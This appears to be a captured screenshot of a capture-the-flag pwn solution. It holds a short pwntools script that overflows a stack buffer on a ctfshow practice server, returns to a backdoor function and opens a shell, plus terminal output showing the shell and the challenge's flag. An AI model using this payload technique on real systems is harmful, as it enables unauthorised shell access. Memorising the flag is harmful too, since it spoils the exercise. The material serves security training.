 打开(O)
pwn_38.py
~/Desktop/PWN/ctfshow/35-80
保存(S)
1 from pwn import *
2 p = remote('pwn.challenge.ctf.show', 28221)
3
4 padding = 0xa + 0x8
5 backdoor = 0x400657
6
7 lea = 0x400658
8 ret = 0x40066D
9 payload = b'a' * padding  + p64(ret) + p64(backdoor)
10 p.sendline(payload)
11 p.interactive()
zzzxc@zzzxc-virtual-machine: ~/Desktop/PWN/ctfshow/35-80
zzzxc@zzzxc-virtual-machine:~/Desktop/PWN/ctfshow/35-80$ python3 pwn_38.py
[◢] Opening connection to pwn.challenge.ctf.show on port 28221: Trying 124.223
[+] Opening connection to pwn.challenge.ctf.show on port 28221: Done
[*] Switching to interactive mode
CTFshow
* *************************************
* Classify: CTFshow --- PWN --- 入门
* Type  : Stack_Overflow
* Site  : https://ctf.show/
* Hint  : It has system and '/bin/sh'.There is a backdoor function
* *************************************
Just easy ret2text&&64bit
$ cat ctf*
ctfshow{32f93c43-2acc-43ea-98ef-5a4f925fe343}
$